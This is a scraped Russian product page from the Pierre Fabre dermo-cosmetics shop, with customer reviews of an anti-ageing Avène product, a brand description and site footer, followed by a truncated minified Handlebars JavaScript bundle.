Лифт эффект, разглаживает глубокие морщины, снимает следы усталости. Рекомендую!!! 

">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_zrelaya/626/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Текстура бальзама очень приятная!!! Он действительно работает!!! А в сочетании с сывороткой результат просто вдвойне сильнее! 
Лифт эффект, разглаживает глубокие морщины, снимает следы усталости. Рекомендую!!! 

 </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                            <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/aff/1900_1200_0/Screenshot_20210327-174844.png" title="Увеличить">
                            
    <picture class="picture product-page-feedbacks__photo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/aff/120_117_0/Screenshot_20210327-174844.png 120w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/aff/120_117_0/Screenshot_20210327-174844.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/aff/120_117_0/Screenshot_20210327-174844.png 120w">
    </picture>



                        </a>
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">milanafit08@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 1 день назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="milanafit08@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="1 день назад">
                        <meta itemprop="reviewBody" content="Крутой антивозрастной крем. Приятная текстура, крем достаточно насыщенный, отлично борется с сухостью, но в тоже время быстро впитывается.
Примерно после месяца использования заметила, что моя кожа подтянулась, овал стал более чётким. Мелкие морщинки разгладились. Сейчас ещё планирую докупить сыворотку из этой же линейке.
Кстати крем не вызвал никаких аллергических реакций, хотя у меня такое часто случалось.">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_zrelaya/626/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Крутой антивозрастной крем. Приятная текстура, крем достаточно насыщенный, отлично борется с сухостью, но в тоже время быстро впитывается.
Примерно после месяца использования заметила, что моя кожа подтянулась, овал стал более чётким. Мелкие морщинки разгладились. Сейчас ещё планирую докупить сыворотку из этой же линейке.
Кстати крем не вызвал никаких аллергических реакций, хотя у меня такое часто случалось. </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
            </div>

    <div class="product-page-feedbacks__pagination">
        <a class="link link--black product-page-feedbacks__pagination-btn js-review-show-prev">Предыдущие отзывы</a>
        <a class="link link--black product-page-feedbacks__pagination-btn js-review-show-more">Следующие отзывы</a> (5 из 20)
    </div>

</div>
        </div>
    </section>
<section id="section-product-page-brand" class="product-page-brands">
    <div class="container">
        <p class="product-page-brands__title">О&nbsp;бренде</p>

        <div class="product-page-brands__wrapper">
            <div class="product-page-brands__card product-page-brands__card--eau-thermale-avene">
                
    <picture class="picture product-page-brands__logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/e81/avene.png 444w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/iblock/e81/avene.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/e81/avene.png 444w">
    </picture>





                <p class="product-page-brands__desc product-page-brands__desc--eau-thermale-avene">Avène принадлежит к лидерам ведущих дермокосметических брендов в Европе и постоянно растет благодаря доверию дерматологов. Термальная вода Avène, сердце марки, постоянно проходит тесты, которые подтверждают ее непревзойденные качества и свойства. Ее эффективность была научно доказана, а результаты исследования были приведены в более чем 50 публикациях. Avène - широко известный бренд, который создает дермокосметику для чувствительной кожи. </p>

                <div class="product-page-brands__links-list">

                    
                                            <a href="/catalog/?propBrand%5B0%5D=360" class="link product-page-brands__link product-page-brands__link--eau-thermale-avene">
                            <span class="brands-preview__link-text">
                                КАТАЛОГ ТОВАРОВ
                            </span>
                        </a>
                                            <a href="/brands/eau-thermale-avene/" class="link product-page-brands__link product-page-brands__link--eau-thermale-avene">
                            <span class="brands-preview__link-text">
                                О БРЕНДЕ
                            </span>
                        </a>
                                            <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="link product-page-brands__link product-page-brands__link--eau-thermale-avene">
                            <span class="brands-preview__link-text">
                                ГИДРОТЕРАПИЯ
                            </span>
                        </a>
                                            <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="link product-page-brands__link product-page-brands__link--eau-thermale-avene">
                            <span class="brands-preview__link-text">
                                ТЕРМАЛЬНАЯ ВОДА
                            </span>
                        </a>
                                    </div>
            </div>

            <div class="product-page-brands__pic-wrapper">
                
    <picture class="picture product-page-brands__pic picture--bg">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/5f4/avene-eau-instit.jpg 624w">
        <img class="picture__img lazyload picture__img--bg" data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/iblock/5f4/avene-eau-instit.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/5f4/avene-eau-instit.jpg 624w">
    </picture>



            </div>
        </div>
    </div>
</section>

<div class="product-page__scroll-to-top container">
    <button class="page-scroll-btn catalog__scroll-to-top-button">
    <div class="page-scroll-btn__icon-box">
        <svg class="icon icon--triangle
        
        ">
            <use xlink:href="#icon-triangle"></use>
        </svg>
    </div>
    <div class="page-scroll-btn__text">Наверх</div>
</button>

</div>

</main>


<footer class="footer-main">
    <div class="container footer-main__container">
        <div class="footer-main__col footer-main__col--subscribe">
            <form action method data-validate="true" id="subscr">
    <div class="field field--footer-subscribe footer-main__subscribe field--subscribe-dark">
        <label class="field__label" for="field-footer-subscribe">Подписаться на рассылку</label>
        <input class="field__input" type="email" name="footer-subscribe" id="field-footer-subscribe" placeholder="Ваш email" required>
        <div class="field__control field__control--subscribe">
            <button class="btn field__subscribe-btn js-subscribe" type="submit">
                <svg class="icon icon--arrow">
                    <use xlink:href="#icon-arrow"></use>
                </svg>
            </button>
        </div>
    </div>
    <fieldset class="checkbox checkbox--subscribe-agreement footer-main__agreement">
        <legend class="is-hidden">Согласие на обработку персональных данных</legend>
        <input type="checkbox" class="checkbox__input" name="subscribe-agreement[]" id="checkbox-subscribe-agreement" value="1" required>
        <label class="checkbox__label" for="checkbox-subscribe-agreement">Я согласен c&nbsp;<a href="/customers/?policy" target="_blank" class="footer-main__conditions">Условиями передачи данных</a></label>
    </fieldset>
</form>


        </div>
        <div class="footer-main__col footer-main__col--logo">
            <a class="logo-main footer-main__logo logo-main--white" href="/">
                <svg class="icon icon--logo_pf_full

footer-main__logo-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

            </a>
            <span>Официальный<br>интернет-магазин</span>
        </div>
        <div class="footer-main__col  footer-main__col--contacts">
    <div class="footer-main__contacts footer-contacts">
        <p class="footer-contacts__title">Контакты</p>
        <p class="footer-contacts__schedule">
            <div><a href="mailto:ecommerce.pfrussia@pierre-fabre.com">ecommerce.pfrussia@pierre-fabre.com</a></div>
            <div><a href="tel:88003017712">8 (800) 301-77-12</a></div>
        </p>
        <!--<p class="footer-contacts__callback">
            <a class="footer-contacts__callback-btn btn btn--bordered-transparent" href="#">
                <svg class="icon icon--call

">
    <use xlink:href="#icon-call"></use>
</svg>

                Связаться
            </a>
        </p>-->
    </div>
</div>
    </div>
    <hr class="footer-main__divider">
    <div class="container footer-main__menu">
    <div class="accordion accordion--footer accordion--footer-menu footer-menu">
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-0">
                    Бренды
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-0">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Бренды</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/eau-thermale-avene/">EAU THERMALE AVENE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/ducray/">DUCRAY</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/klorane/">KLORANE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/a-derma/">A-DERMA</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/oral-care/">ORAL CARE</a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-1">
                    Линии продуктов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-1">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Линии продуктов</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/litso-1/">Уход за лицом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/volosy-2/">Уход за волосами</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/telo-3/">Уход за телом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/zashchita-ot-solntsa-4/">Защита от ультрафиолета</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/deti-249/">Уход за ребенком</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/care-544/"></a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-2">
                    Важная информация
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-2">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Важная информация</p>
                    <ul class="footer-menu__list">
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?agreement">Пользовательское соглашение
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?policy">Политика конфиденциальности
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?promotion">Правила акции
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=444">Доставка и оплата
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=442">Возврат товара
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-3">
                    Обслуживание клентов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-3">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Обслуживание клиентов</p>
                    <ul class="footer-menu__list">



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/lk/profile/">Личный кабинет</a>
                        </li>



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?question">Связаться с нами</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?home">FAQ</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?social">Социальная ответственность</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
    <hr class="footer-main__divider">
    <div class="container footer-main__container">
        <p>© 2026 Официальный интернет-магазин дермокосметических средств Pierre Fabre Dermo-Cosmetique. Все права защищены.</p>
    </div>
    <div class="popup popup--unsubscribe" id="popup-unsubscribe">
        <div class="popup__overlay"></div>
        <div class="popup__wrapper">
                <div class="popup__inner">
                    <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--unsubscribe" data-popup="close">
                        <svg class="icon icon--cross">
                            <use xlink:href="#icon-cross"></use>
                        </svg>
                    </button>
                    <div class="homepage__unsubscribe-text">
                        <p class="homepage__unsubscribe-title">Вы успешно отписались от рассылки</p>
                        <div class="homepage__unsubscribe-image"></div>
                    </div>
                </div>
        </div>
    </div>
</footer>

<div class="popup popup--product-pic-fullscreen popup--fullscreen" id="popup-product-pic-fullscreen-626">
  <div class="popup__overlay"></div>
  <div class="popup__wrapper">
    <div class="popup__inner">
      <button class="popup__close" type="button" title="Закрыть попап" data-href="#popup-product-pic-fullscreen-626" data-popup="close">
        <svg class="icon icon--cross icon--fullscreen">
          <use xlink:href="#icon-cross"></use>
        </svg>
      </button>

      <div class="popup__body product-pic-fullscreen">
        <div class="carousel carousel--picture-fullscreen swiper-container product-pic-fullscreen__carousel">
          <ul class="swiper-wrapper">
                              <li data-related="#product-slide-0" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/5ad/1024_1024_0/C526161.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/5ad/1024_1024_0/C526161.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/5ad/1024_1024_0/C526161.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-1" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/1eb/1024_1024_0/C526162.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/1eb/1024_1024_0/C526162.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/1eb/1024_1024_0/C526162.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-2" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/829/1024_1024_0/C526163.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/829/1024_1024_0/C526163.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/829/1024_1024_0/C526163.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-3" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/80d/1024_1024_0/C526164.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/80d/1024_1024_0/C526164.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/80d/1024_1024_0/C526164.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-4" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/270/1024_1024_0/C526165.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/270/1024_1024_0/C526165.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/270/1024_1024_0/C526165.jpg 1024w">
    </picture>


                </li>
                                                    </ul>

          <button class="swiper-button-prev swiper-button-prev--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
          <button class="swiper-button-next swiper-button-next--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="popup popup--review-pic-full popup--photo" id="popup-review-pic-full">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--review-pic-full" data-popup="close">
                <svg class="icon icon--cross icon--photo">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="popup__body js-popup-photo popup-photo">
                <picture class="popup-photo__pic">
                    <img class="js-popup-photo-img popup-photo__img" src alt>
                </picture>
            </div>
        </div>
    </div>
    <div class="popup__overlay"></div>
</div>
    
    <script>
      window.replainSettings = { id: 'be98e9ef-81ed-43f0-9233-776d7823a27f' };
      (function(u){var s=document.createElement('script');s.async=true;s.src=u;
        var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
      })('https://widget.replain.cc/dist/client.js');
    </script>

<script src="/html/scripts/runtime~product-page.5153.js?17667451122355"></script>
<script src="/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973"></script>
<script src="/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228"></script>
<script src="/html/scripts/vendor~advices~cart~cart-empty~cart-step-2-guest~cart-step-2-registered~cart-step-3~catalog~customer~122ef909.01ef.js?176674511216887"></script>
<script src="/html/scripts/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js?176674511275862"></script>
<script src="/html/scripts/product-page.d229.js?1766745112203946"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/vendor~advices~cart~cart-empty~cart-step-2-guest~cart-step-2-registered~cart-step-3~catalog~customer~122ef909.01ef.js?176674511216887
body_size: 4776
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4],{"+vYJ":function(e,t,r){"use strict";t.__esModule=!0,t.createNewLookupObject=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return n.extend.apply(void 0,[Object.create(null)].concat(t))};var n=r("sTlx")},"31X/":function(e,t,r){"use strict";t.__esModule=!0;var n=r("sTlx");t.default=function(e){e.registerDecorator("inline",(function(e,t,r,o){var a=e;return t.partials||(t.partials={},a=function(o,a){var i=r.partials;r.partials=n.extend({},i,t.partials);var l=e(o,a);return r.partials=i,l}),t.partials[o.args[0]]=o.fn,a}))},e.exports=t.default},"3O+N":function(e,t,r){e.exports=r("h9kl").default},"6f8O":function(e,t,r){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0,t.registerDefaultHelpers=function(e){o.default(e),a.default(e),i.default(e),l.default(e),s.default(e),u.default(e),c.default(e)},t.moveHelperToHooks=function(e,t,r){e.helpers[t]&&(e.hooks[t]=e.helpers[t],r||delete e.helpers[t])};var o=n(r("TKWB")),a=n(r("YeZa")),i=n(r("WZHn")),l=n(r("dClt")),s=n(r("mIx/")),u=n(r("Gv6Q")),c=n(r("thkb"))},BEYS:function(e,t,r){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0,t.HandlebarsEnvironment=c;var o=r("sTlx"),a=n(r("tpBh")),i=r("6f8O"),l=r("TyMH"),s=n(r("HB8c")),u=r("k95Q");t.VERSION="4.7.8";t.COMPILER_REVISION=8;t.LAST_COMPATIBLE_COMPILER_REVISION=7;t.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0 <4.3.0",8:">= 4.3.0"};function c(e,t,r){this.helpers=e||{},this.partials=t||{},this.decorators=r||{},i.registerDefaultHelpers(this),l.registerDefaultDecorators(this)}c.prototype={constructor:c,logger:s.default,log:s.default.log,registerHelper:function(e,t){if("[object Object]"===o.toString.call(e)){if(t)throw new a.default("Arg not supported with multiple helpers");o.extend(this.helpers,e)}else this.helpers[e]=t},unregisterHelper:function(e){delete this.helpers[e]},registerPartial:function(e,t){if("[object Object]"===o.toString.call(e))o.extend(this.partials,e);else{if(void 0===t)throw new a.default('Attempting to register a partial called "'+e+'" as undefined');this.partials[e]=t}},unregisterPartial:function(e){delete this.partials[e]},registerDecorator:function(e,t){if("[object Object]"===o.toString.call(e)){if(t)throw new a.default("Arg not supported with multiple decorators");o.extend(this.decorators,e)}else this.decorators[e]=t},unregisterDecorator:function(e){delete this.decorators[e]},resetLoggedPropertyAccesses:function(){u.resetLoggedProperties()}};var f=s.default.log;t.log=f,t.createFrame=o.createFrame,t.logger=s.default},Cm69:function(e,t,r){"use strict";t.__esModule=!0,t.default=function(e){"object"!=typeof globalThis&&(Object.prototype.__defineGetter__("__magic__",(function(){return this})),__magic__.globalThis=__magic__,delete Object.prototype.__magic__);var t=globalThis.Handlebars;e.noConflict=function(){return globalThis.Handlebars===e&&(globalThis.Handlebars=t),e}},e.exports=t.default},Gv6Q:function(e,t,r){"use strict";t.__esModule=!0,t.default=function(e){e.registerHelper("lookup",(function(e,t,r){return e?r.lookupProperty(e,t):e}))},e.exports=t.default},HB8c:function(e,t,r){"use strict";t.__esModule=!0;var n=r("sTlx"),o={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(e){if("string"==typeof e){var t=n.indexOf(o.methodMap,e.toLowerCase());e=t>=0?t:parseInt(e,10)}return e},log:function(e){if(e=o.lookupLevel(e),"undefined"!=typeof console&&o.lookupLevel(o.level)<=e){var t=o.methodMap[e];console[t]||(t="log");for(var r=arguments.length,n=Array(r>1?r-1:0),a=1;a<r;a++)n[a-1]=arguments[a];console[t].apply(console,n)}}};t.default=o,e.exports=t.default},TKWB:function(e,t,r){"use strict";t.__esModule=!0;var n=r("sTlx");t.default=function(e){e.registerHelper("blockHelperMissing",(function(t,r){var o=r.inverse,a=r.fn;if(!0===t)return a(this);if(!1===t||null==t)return o(this);if(n.isArray(t))return t.length>0?(r.ids&&(r.ids=[r.name]),e.helpers.each(t,r)):o(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return a(t,r)}))},e.exports=t.default},TdM0:function(e,t,r){"use strict";t.__esModule=!0,t.wrapHelper=function(e,t){if("function"!=typeof e)return e;return function(){var r=arguments[arguments.length-1];return arguments[arguments.length-1]=t(r),e.apply(this,arguments)}}},TyMH:function(e,t,r){"use strict";t.__esModule=!0,t.registerDefaultDecorators=function(e){a.default(e)};var n,o=r("31X/"),a=(n=o)&&n.__esModule?n:{default:n}},WZHn:function(e,t,r){"use strict";t.__esModule=!0;var n,o=r("tpBh"),a=(n=o)&&n.__esModule?n:{default:n};t.default=function(e){e.registerHelper("helperMissing",(function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')}))},e.exports=t.default},YeZa:function(e,t,r){"use strict";t.__esModule=!0;var n,o=r("sTlx"),a=r("tpBh"),i=(n=a)&&n.__esModule?n:{default:n};t.default=function(e){e.registerHelper("each",(function(e,t){if(!t)throw new i.default("Must pass iterator to #each");var r,n=t.fn,a=t.inverse,l=0,s="",u=void 0,c=void 0;function f(t,r,a){u&&(u.key=t,u.index=r,u.first=0===r,u.last=!!a,c&&(u.contextPath=c+t)),s+=n(e[t],{data:u,blockParams:o.blockParams([e[t],t],[c+t,null])})}if(t.data&&t.ids&&(c=o.appendContextPath(t.data.contextPath,t.ids[0])+"."),o.isFunction(e)&&(e=e.call(this)),t.data&&(u=o.createFrame(t.data)),e&&"object"==typeof e)if(o.isArray(e))for(var d=e.length;l<d;l++)l in e&&f(l,l,l===e.length-1);else if("function"==typeof Symbol&&e[Symbol.iterator]){for(var p=[],h=e[Symbol.iterator](),v=h.next();!v.done;v=h.next())p.push(v.value);for(d=(e=p).length;l<d;l++)f(l,l,l===e.length-1)}else r=void 0,Object.keys(e).forEach((function(e){void 0!==r&&f(r,l-1),r=e,l++})),void 0!==r&&f(r,l-1,!0);return 0===l&&(s=a(this)),s}))},e.exports=t.default},dClt:function(e,t,r){"use strict";t.__esModule=!0;var n,o=r("sTlx"),a=r("tpBh"),i=(n=a)&&n.__esModule?n:{default:n};t.default=function(e){e.registerHelper("if",(function(e,t){if(2!=arguments.length)throw new i.default("#if requires exactly one argument");return o.isFunction(e)&&(e=e.call(this)),!t.hash.includeZero&&!e||o.isEmpty(e)?t.inverse(this):t.fn(this)})),e.registerHelper("unless",(function(t,r){if(2!=arguments.length)throw new i.default("#unless requires exactly one argument");return e.helpers.if.call(this,t,{fn:r.inverse,inverse:r.fn,hash:r.hash})}))},e.exports=t.default},h9kl:function(e,t,r){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}t.__esModule=!0;var a=o(r("BEYS")),i=n(r("scbj")),l=n(r("tpBh")),s=o(r("sTlx")),u=o(r("vRmd")),c=n(r("Cm69"));function f(){var e=new a.HandlebarsEnvironment;return s.extend(e,a),e.SafeString=i.default,e.Exception=l.default,e.Utils=s,e.escapeExpression=s.escapeExpression,e.VM=u,e.template=function(t){return u.template(t,e)},e}var d=f();d.create=f,c.default(d),d.default=d,t.default=d,e.exports=t.default},k95Q:function(e,t,r){"use strict";t.__esModule=!0,t.createProtoAccessControl=function(e){var t=Object.create(null);t.constructor=!1,t.__defineGetter__=!1,t.__defineSetter__=!1,t.__lookupGetter__=!1;var r=Object.create(null);return r.__proto__=!1,{properties:{whitelist:o.createNewLookupObject(r,e.allowedProtoProperties),defaultValue:e.allowProtoPropertiesByDefault},methods:{whitelist:o.createNewLookupObject(t,e.allowedProtoMethods),defaultValue:e.allowProtoMethodsByDefault}}},t.resultIsAllowed=function(e,t,r){return s("function"==typeof e?t.methods:t.properties,r)},t.resetLoggedProperties=function(){Object.keys(l).forEach((function(e){delete l[e]}))};var n,o=r("+vYJ"),a=r("HB8c"),i=(n=a)&&n.__esModule?n:{default:n},l=Object.create(null);function s(e,t){return void 0!==e.whitelist[t]?!0===e.whitelist[t]:void 